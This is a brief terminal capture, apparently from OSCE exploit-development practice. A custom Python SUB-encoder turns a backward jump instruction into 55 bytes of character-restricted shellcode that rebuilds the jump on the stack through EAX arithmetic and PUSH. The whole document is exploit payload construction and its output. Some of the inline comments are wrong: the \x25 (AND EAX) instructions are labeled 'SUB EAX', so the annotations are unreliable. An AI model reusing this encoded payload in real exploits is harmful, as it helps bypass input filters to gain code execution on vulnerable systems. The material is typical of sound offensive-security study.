 metasm > clear
root@kali:~/My Github/OSCE/Encoders# python eax_sub_encoder.py -s "\xe9\x81\xf2\xff\xff" -g '/root/My Github/OSCE/Encoders/good_chars.txt'
metasm > jmp $-3450
encoded_shellcode = (
# Encoded: ff909090
"\x25\x41\x41\x41\x41"  # SUB EAX,41414141
"\x25\x3E\x3E\x3E\x3E"  # SUB EAX,3E3E3E3E
"\x2d\x4e\x09\x44\x47"  # SUB EAX,4744094e
"\x2d\x4b\x61\x15\x0b"  # SUB EAX,0b15614b
"\x2d\x68\x04\x16\x1d"  # SUB EAX,1d160468
"\x50"                  # PUSH EAX
# Encoded: e981f2ff
"\x25\x41\x41\x41\x41"  # SUB EAX,41414141
"\x25\x3E\x3E\x3E\x3E"  # SUB EAX,3E3E3E3E
"\x2d\x47\x29\x29\x28"  # SUB EAX,28292947
"\x2d\x77\x37\x67\x76"  # SUB EAX,76673777
"\x2d\x59\x1d\x7d\x61"  # SUB EAX,617d1d59
"\x50"                  # PUSH EAX
)
Total length in bytes: 55